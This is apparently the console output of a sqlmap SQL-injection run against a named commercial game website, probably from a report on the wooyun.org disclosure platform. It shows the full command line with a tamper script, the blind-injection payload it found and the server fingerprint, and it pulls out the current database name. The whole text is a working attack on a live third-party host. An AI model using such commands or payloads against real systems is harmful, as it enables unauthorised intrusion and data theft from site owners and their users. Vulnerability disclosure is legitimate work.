 C:\Users\sun\Desktop\sqlmap>sqlmap.py -u "http://zhanxia.eyougame.com/Home/Index
/selectMutiList/pid/2*/id/28/p/1.html" --current-db --tamper=greatest.py
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:47:06
[19:47:06] [INFO] loading tamper script 'greatest'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[19:47:07] [INFO] resuming back-end DBMS 'mysql'
[19:47:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://zhanxia.eyougame.com:80/Home/Index/selectMutiList/pid/2 AND
5970=5970/id/28/p/1.html
---
[19:47:08] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[19:47:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5
[19:47:08] [INFO] fetching current database
[19:47:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:47:08] [INFO] retrieved:
[19:47:08] [WARNING] reflective value(s) found and filtering out
z
[19:48:01] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
han
[19:48:52] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
x
[19:49:32] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
ia
[19:50:37] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[19:51:10] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
n
current database:    'zhanxian'
[19:51:22] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\zhanxia.eyougame.com'
www.wooyun.org